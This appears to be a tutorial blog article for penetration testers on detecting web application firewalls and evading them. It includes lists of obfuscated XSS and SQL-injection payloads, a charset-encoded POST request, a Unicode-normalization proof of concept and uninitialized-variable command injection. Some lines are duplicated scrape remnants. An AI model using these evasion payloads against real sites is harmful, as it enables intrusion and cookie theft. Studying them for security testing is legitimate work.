Introduction

This article will explain the tools and techniques used by web application penetration testers and security researchers to successfully bypass web application firewall (WAF) protections.

WAFs are a cybersecurity solution to filter and block malicious web traffic. Common vendors include CloudFlare, AWS, Citrix, Akamai, Radware, Microsoft Azure, and Barracuda.

Depending on the combination of mechanisms used by the firewall, the bypassing methods may differ. For instance, WAFs may use regex to detect malicious traffic. Regular expressions are used to detect patterns in a string of characters. You can read more about them here. WAFs may also employ signature-based detection, where known malicious strings are given a signature that is stored in a database and the firewall will check the signature of the web traffic against the contents of the database. If there is a match, the traffic is blocked. Additionally, some firewalls use heuristic-based detection.

Identifying WAFs

Manually

As stated previously, WAFs will often block overtly malicious traffic. In order to trigger a firewall and verify its existence, an HTTP request can be made to the web application with a malicious query in the URL such as https://example.com/?p4yl04d3=<script>alert(document.cookie)</script>. The HTTP response may be different than expected for the webpage that is being visited. The WAF may return its own webpage such as the one shown below or a different status code, typically in the 400s.

- The name of the WAF in the

Serverheader (e.g.Server: cloudflare) - Additional HTTP response headers associated with the WAF (e.g.

CF-RAY: xxxxxxxxxxx) - Cookies that appear to be set by a WAF (e.g. the response header

Set-Cookie: __cfduid=xxxxx) - Unique response code upon submitting malicious requests. (e.g.

412)

Aside from crafting malicious queries and evaluating the response, firewalls can also be detected by sending a FIN/RST TCP packet to the server or implemening a side-channel attack. For instance, the timing of the firewall against different payloads can give hints as to the WAF being used.

Automations

There are 3 automated methods of detecting and identifying WAFs that will be discussed in this article.

- Running an Nmap Scan

The Nmap Scripting Engine (NSE) includes scripts for detecting and fingerprinting firewalls. These scripts can be seen in use below.

$ nmap --script=http-waf-fingerprint,http-waf-detect -p443 example.com

Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-29 21:43 PDT

Nmap scan report for example.com (xxx.xxx.xxx.xxx)

Host is up (0.20s latency).

PORT STATE SERVICE

443/tcp open https

| http-waf-detect: IDS/IPS/WAF detected:

|\_example.com:443/?p4yl04d3=<script>alert(document.cookie)</script>

Nmap done: 1 IP address (1 host up) scanned in 8.81 seconds

Wafw00f is a command line utility that sends commonly-flagged payloads to the given domain name and assess the web server’s response to detect and identify the firewall when possible.

$ wafw00f example.com

3. WhatWaf

3. WhatWaf

In addition to detecting a firewall, WhatWaf can attempt to discover a bypass by utilizing tamper scripts and assessing the web server’s response to the various payloads.

The results from WhatWaf are consistent with those of Wafw00f.

The results from WhatWaf are consistent with those of Wafw00f.

Bypassing WAFs

This section will outline some of the potential WAF bypass techniques with examples.

- Bypassing Regex

This method applies to the regex filtering done by both the WAF and web server. During a black box penetration test, finding the regular expression used by the WAF may not be an option. If the regex is accessible, this article explains regex bypass through case studies.

Commmon bypasses include changing the case of the payload, using various encodings, substituting functions or characters, using an alternative syntax, and using linebreaks or tabs. The examples below demonstrate some approaches to bypassing regex with comments.

<sCrIpT>alert(XSS)</sCriPt> #changing the case of the tag

<<script>alert(XSS)</script> #prepending an additional "<"

<script>alert(XSS) // #removing the closing tag

<script>alert`XSS`</script> #using backticks instead of parenetheses

java%0ascript:alert(1) #using encoded newline characters

<iframe src=http://malicous.com < #double open angle brackets

<STYLE>.classname{background-image:url("javascript:alert(XSS)");}</STYLE> #uncommon tags

<img/src=1/onerror=alert(0)> #bypass space filter by using / where a space is expected

<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaaa href=javascript:alert(1)>xss</a> #extra characters

Obfuscation

While obfuscation is a possible way to bypass regex, they have been divided into different sections to showcase more exclusively a selection of obfuscation techniques.

Function("ale"+"rt(1)")(); #using uncommon functions besides alert, console.log, and prompt

javascript:74163166147401571561541571411447514115414516216450615176 #octal encoding

<iframe src="javascript:alert(`xss`)"> #unicode encoding

/?id=1+un/**/ion+sel/**/ect+1,2,3-- #using comments in SQL query to break up statement

new Function`alt\`6\``; #using backticks instead of parentheses

data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+ #base64 encoding the javascript

%26%2397;lert(1) #using HTML encoding

<a src="%0Aj%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At%0A%3Aconfirm(XSS)"> #Using Line Feed (LF) line breaks

<BODY onload!#$%&()*~+-\_.,:;?@[/|\]^`=confirm()> # use any chars that aren't letters, numbers, or encapsulation chars between event handler and equal sign (only works on Gecko engine)

Additional resources include PayloadsAllTheThings and OWASP.

2. Charset

This technique involves modifying the Content-Type header to use a different charset (e.g. ibm500). A WAF that is not configured to detect malicious payloads in different encodings may not recognize the request as malicious. The charset encoding can be done in Python

$ python3

-- snip --

>>> import urllib.parse

>>> s = '<script>alert("xss")</script>'

>>> urllib.parse.quote\_plus(s.encode("IBM037"))

'L%A2%83%99%89%97%A3n%81%93%85%99%A3M%7F%A7%A2%A2%7F%5DLa%A2%83%99%89%97%A3n'

The encoded string can then be sent in the request body and uploaded to the server.

POST /comment/post HTTP/1.1

Host: chatapp

Content-Type: application/x-www-form-urlencoded; charset=ibm500

Content-Length: 74

%A2%83%99%89%97%A3n%81%93%85%99%A3M%7F%A7%A2%A2%7F%5DLa%A2%83%99%89%97%A3

- Content Size

In some cloud-based WAFs, the request won’t be checked if the payload exceeds a certain size. In these scenarios, it is possible to bypass the firewall by increasing the size of the request body or URL.

- Unicode Compatibility

http://www.unicode.org/reports/tr15/print-images/UAX15-NormFig6.jpg

http://www.unicode.org/reports/tr15/print-images/UAX15-NormFig6.jpg



Unicode Compatibility is a concept that describes the decomposition of visually distinct characters into the same basic abstract character. It is a form of unicode equivalence.

For instance, the characters/(U+FF0F) and / (U+002F) are different, but in some contexts they will have the same meaning as each other. The shared meaning allows for the characters are compatible with each other, meaning that they can both be translated to the standard forward-slash character/(U+002F) despite starting out as different characters. Digging deeper, whether /(U+FF0F) and / (U+002F) will end up as the same forward-slash character depends on the way that they are normalized, or translated, by the web server.

Characters are typically normalized through one of the four standard Unicode normalization algorithms:

- NFC: Normalization Form Canonical Composition

- NFD: Normalization Form Canonical Decomposition

- NFKC: Normalization Form Compatibility Composition

- NFKD: Normalization Form Compatibility Decomposition

NFKC and NFKD in particular will decompose the characters by compatibility, which is unlike NFC and NFD (more details here). The implication is that on web servers where the user input is first sanitized, then normalized with either NFKC or NFKD, the unexpected, compatible characters can bypass the WAF and execute as their canonical equivalents on the backend. This is a result of the WAF not expecting unicode-compatible characters. Jorge Lahara demonstrates this in the PoC webserver below.

from flask import Flask, abort, request

import unicodedata

from waf import waf

app = Flask(\_\_name\_\_)

@app.route('/')

def Welcome\_name():

name = request.args.get('name')

if waf(name):

abort(403, description="XSS Detected")

else:

name = unicodedata.normalize('NFKD', name) #NFC, NFKC, NFD, and NFKD

return 'Test XSS: ' + name

if \_\_name\_\_ == '\_\_main\_\_':

app.run(port=81)

Where the inial payload of <img src=p onerror='prompt(1)'> may have been detected by the firewall, the payload constructed with Unicode-compatible characters (<img src⁼p onerror⁼'prompt⁽1⁾'﹥) would remain undetected.

Web servers that normalize input after it has been sanitized may be vulnerable to WAF bypass through Unicode compatibility. Compatible characters can be found here.

- Uninitialized Variables

Another potential method is to use uninitialized variables in your request (e.g. $u) as demonstrated in this article. This is possible in command execution scenarios because Bash treats uninitialized variables as empty strings. When concatenating empty strings with a command payload, the result ends up being the command payload.

https://www.secjuice.com/content/images/2018/08/image-3.png

https://www.secjuice.com/content/images/2018/08/image-3.png

When on a system that is vulnerable to command injection, inserting uninitialized variables in the payload can act as a form of obfuscation, bypassing the firewalls.

https://www.secjuice.com/content/images/2018/08/waf3_2.png

https://www.secjuice.com/content/images/2018/08/waf3_2.png

More Reading

- https://hacken.io/discover/how-to-bypass-waf-hackenproof-cheat-sheet/

- https://jlajara.gitlab.io/Bypass_WAF_Unicode

- https://blog.yeswehack.com/yeswerhackers/web-application-firewall-bypass/

- https://www.sisainfosec.com/blogs/identifying-web-application-firewall-in-a-network/

- https://owasp.org/www-pdf-archive/OWASP_Stammtisch_Frankfurt_WAF_Profiling_and_Evasion.pdf